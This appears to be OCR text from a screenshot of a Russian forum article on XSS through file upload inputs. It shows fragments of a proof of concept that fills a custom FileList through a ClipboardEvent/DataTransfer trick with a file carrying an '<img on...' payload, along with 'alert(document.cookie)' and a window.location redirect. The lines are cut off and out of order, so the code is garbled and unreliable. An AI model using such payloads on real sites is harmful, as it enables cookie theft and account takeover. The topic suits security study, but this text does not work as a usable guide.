
alert(document.cookie); // ...;
echo 'Hello ' . str_replace('<s
данными. В этом случае ни как не по
echo '</pre>';

имеет поле input.files, которое пред
кастомные FileList объекты, кроме в
}

файлы на экран). Но в 17 году ребя
Надеюсь, что вам понр
FileList, который мы можем наполни
?>
Вопросы По статье пи
JavaScript:
Скоро 2 часть!)
<!DOCTYPE html>

И если человек работает на линуксе он мо
<html>

Посмотреть вложение 5443
<body>

Теперь для самого xss надо написать на 
 <form id="" action="https://exam
классической защиты от xss.
  <input id="file" type="file" na
  "/>

Эта строка window.location='
http://127.0.0
 </form>

результат:
Посмотреть вложение 5444
 <script>

  class _DataTransfer {

    constructor() {

     return new ClipboardEvent(""
  }

  const input = document.querySel
  const file = new File(['<img on